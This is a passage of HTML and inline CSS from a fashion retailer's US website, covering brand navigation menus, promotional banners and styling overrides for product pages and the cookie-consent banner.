                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
